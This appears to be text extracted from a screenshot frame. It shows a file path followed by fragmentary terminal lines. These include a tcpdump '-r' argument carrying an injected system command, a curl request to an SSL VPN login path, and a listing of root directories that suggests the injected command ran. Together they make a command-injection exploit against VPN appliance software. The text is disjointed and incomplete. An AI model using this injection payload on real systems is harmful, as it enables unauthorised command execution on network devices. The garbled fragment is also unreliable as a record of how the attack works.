 /usr/sbin/tcpdump -d
-r'$x="ls",system$x#'
>_ curl https://sslvpn/dana-na/auth/setcookie.cgi
boot bin home lib64 mnt opt proc sys usr var
data etc lib lost+found modules pkg sbin tmp
...
>
2>&1